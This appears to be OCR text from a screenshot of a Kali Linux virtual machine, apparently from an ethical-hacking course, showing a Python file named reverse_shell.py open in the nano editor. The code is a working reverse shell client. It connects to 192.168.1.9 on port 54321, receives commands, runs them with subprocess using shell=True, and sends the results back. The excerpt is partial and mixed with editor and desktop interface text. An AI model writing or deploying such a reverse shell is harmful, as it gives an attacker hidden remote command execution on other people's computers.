 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:32 1
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
except ValueError:
continue
def connection():
while True:
try:
sock.connect(("192.168.1.9",54321))
except:
connection()
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
try:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
except:
reliable_send("[!!] Cant Execute That Command")
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
shell()
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 99+ 64 SRP 9:32 AM 19
3/22/2019